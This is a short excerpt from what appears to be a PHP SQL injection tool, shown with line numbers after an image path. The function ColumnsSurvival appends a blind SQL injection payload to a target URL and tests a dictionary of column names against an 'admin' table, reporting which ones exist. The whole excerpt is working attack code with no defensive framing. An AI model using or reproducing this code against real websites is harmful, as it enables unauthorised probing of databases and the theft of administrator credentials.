 160 function ColumnsSurvival($url,$columns)
161▼ {
162 $url .= "+and+asc(mid((select+*2+from+admin),1,1))>1";$cols = [];
163 foreach($columns as $column)
164▼ {
165 foreach($column as $col)
166▼ {
167 print "[+] Test column Url ".str_replace("*2", trim($col), $url)."\n";
168 if(is_survival(str_replace("*2", trim($col), $url)))
169▼ {
170 $cols[] = trim($col);
171 print "[*] {$col} column exists.\n";
172 }
173 else
174 {
175 print "[-] The {$col} column does not exist.\n";
176 }
177 }
178 }
179 if(empty($cols))
180 {
181 exit("[-] Column names do not exist in a dictionary.\n");
182 }
183 return $cols;
184 }